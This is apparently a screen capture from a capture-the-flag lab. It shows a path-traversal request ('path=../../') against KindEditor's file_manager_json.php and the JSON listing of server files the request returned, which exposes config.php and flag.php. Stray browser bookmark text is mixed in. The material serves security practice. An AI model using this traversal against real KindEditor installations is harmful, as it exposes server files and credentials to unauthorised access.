 '5f30d06238c2469616ba4c9b.changame.ichunqiu.com/kindeditor/php/file_manager_json.php?path=../../
书签 常用网址 京东商城 中国大学MOOC( C 语言开发环境 ZOJ :: Home SICNU OJ | Cont 用PHP制作简单的 菜鸟教程 - 学的不 凡尔搜题|超星尔雅
/var/www/html/kindeditor/attached/../../{"moveup_dir_path":"..\/","current_dir_path":"..\/..\/","current_url":"\/kindeditor\/php\/..\/attached\/..\/..\/","total_count":11,
[{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"blog_manage","datetime":"2016-12-23 12:35:42"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"kindeditor","datetime":"2016-12-23 12:35:42"},
{"is_dir":false,"has_file":false,"filesize":170,"dir_path":"","is_photo":false,"filetype":"php","filename":"config.php","datetime":"2016-12-23 14:55:06"},
{"is_dir":false,"has_file":false,"filesize":74,"dir_path":"","is_photo":false,"filetype":"php","filename":"flag.php","datetime":"2019-09-11 12:31:17"},
{"is_dir":false,"has_file":false,"filesize":1740,"dir_path":"","is_photo":false,"filetype":"php","filename":"index.php","datetime":"2016-12-23 12:35:42"},
{"is_dir":false,"has_file":false,"filesize":3063,"dir_path":"","is_photo":false,"filetype":"php","filename":"login.php","datetime":"2016-12-23 12:35:42"},
{"is_dir":false,"has_file":false,"filesize":99,"dir_path":"","is_photo":false,"filetype":"php","filename":"logout.php","datetime":"2016-12-23 12:35:42"},
{"is_dir":false,"has_file":false,"filesize":3192,"dir_path":"","is_photo":false,"filetype":"php","filename":"post.php","datetime":"2016-12-23 12:35:42"},
{"is_dir":false,"has_file":false,"filesize":2829,"dir_path":"","is_photo":false,"filetype":"php","filename":"register.php","datetime":"2016-12-23 12:35:42"},
{"is_dir":false,"has_file":false,"filesize":34,"dir_path":"","is_photo":false,"filetype":"txt","filename":"robots.txt","datetime":"2016-12-23 14:56:46"},
{"is_dir":false,"has_file":false,"filesize":2397,"dir_path":"","is_photo":false,"filetype":"php","filename":"user.php","datetime":"2016-12-23 12:35:42"}]}